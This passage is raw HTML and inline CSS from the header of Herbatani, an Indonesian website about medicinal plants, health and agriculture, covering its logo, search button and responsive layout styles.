                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
z-index:999 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:10px !important;font-weight:400 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span><span class="tdb-logo-text-tagline">Pusat informasi tanaman obat, kesehatan dan dunia pertanian</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_36 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_36{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_36 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_36 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_36 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_36 .tdb-drop-down-search-inner,
                .tdi_36 .tdb-search-form,
                .tdi_36 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_36 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_36 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #31d6aa;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_36 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-head-search-btn svg,
                .tdi_36 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn:hover i{
                    color: #31d6aa;
                }.tdi_36 .tdb-head-search-btn:hover svg,
                .tdi_36 .tdb-head-search-btn:hover svg *{
                    fill: #31d6aa;
                }.tdi_36 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #31d6aa;
                }.tdi_36 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_36 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_36 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_36 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_36 .tdb-head-search-form-btn:hover{
                    background-color: #45e0bc;
                }.tdi_36 .result-msg,
                .tdi_36 .result-msg a{
                    color: #31d6aa;
                }.tdi_36 .result-msg a:hover{
                    color: #45e0bc;
                }.tdi_36 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_36 .entry-thumb{
					background-position: center 30%;
				}.tdi_36 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_36 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_36 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #31d6aa;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-read-more{
					display: none;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: none;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36 .td-post-category:hover{
					background-color: #45e0bc !important;
				
					color: #ffffff;
				}.tdi_36 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.td-theme-wrap .tdi_36 .td_module_wrap:hover .td-module-title a,
				.tdi_36 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					color: #555555;
				}.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name,
				.tdi_36 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-search-txt{
                    margin-right: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_36 .td-post-category{
					padding: 5px 8px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_36 .tdb-search-txt{
                    margin-right: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_36 .tdb-search-form{
                    padding: 15px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_36 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_36 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #31d6aa;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
